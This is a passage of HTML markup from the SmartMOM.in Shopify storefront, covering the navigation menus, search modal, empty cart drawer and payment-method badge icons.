  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/smart-gifting" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Smart Picks
                    </a></li><li><a href="/collections/smart-working" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Must-Haves
                    </a></li><li><a href="/collections/smart-caring" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Top Deals
                    </a></li><li><a href="/collections/hot-selling" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daily Essentials
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 18.803418803418804%"
            
          ><img src="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500" alt="SmartMOM.in" srcset="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=250 250w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500 500w" width="200" height="37.60683760683761" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500" alt="SmartMOM.in" srcset="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=250 250w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500 500w" width="200" height="37.60683760683761" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</div>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-smart-picks"
                    href="/collections/smart-gifting"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Smart Picks</span>
                  </a></li><li><a
                    id="HeaderMenu-must-haves"
                    href="/collections/smart-working"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Must-Haves</span>
                  </a></li><li><a
                    id="HeaderMenu-top-deals"
                    href="/collections/smart-caring"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Top Deals</span>
                  </a></li><li><a
                    id="HeaderMenu-daily-essentials"
                    href="/collections/hot-selling"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Daily Essentials</span>
                  </a></li><li><a
                    id="HeaderMenu-track-order"
                    href="/pages/track-order"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SmartMOM.in",
    
      "logo": "https:\/\/smartmom.in\/cdn\/shop\/files\/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/smartmom.in"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>₹ 50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="shiprocket-headless" data-type="mini-cart"></div>

                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 